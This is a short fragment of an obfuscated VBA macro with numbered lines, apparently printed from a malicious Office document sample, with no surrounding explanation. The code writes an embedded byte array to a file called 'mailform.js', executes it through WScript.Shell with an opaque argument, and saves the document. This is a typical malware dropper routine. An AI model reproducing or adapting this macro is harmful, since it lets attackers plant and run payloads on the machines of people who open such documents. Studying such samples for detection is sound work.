 73 Set aMUsvgOin = Nothing
74 Dim K764B5Ph46Vh
75 K764B5Ph46Vh = FreeFile
76 IAiiymixt = kWXlyKwVj & "\" & "mailform.js"
77 Open (IAiiymixt) For Binary As #K764B5Ph46Vh
78 Put #K764B5Ph46Vh, 1, Wk4o3X7x1134j
79 Close #K764B5Ph46Vh
80 Erase Wk4o3X7x1134j
81 Set R66BpJMgxXBo2h = CreateObject("WScript.Shell")
82 R66BpJMgxXBo2h.Run """" + IAiiymixt + """" + " vF8rdgMHKBrvCoCp0ulm"
83 ActiveDocument.Save
84 Exit Sub
85 MnOWqnnpKXfRO:
86 Close #K764B5Ph46Vh
87 ActiveDocument.Save
88 End If
89 End Sub
90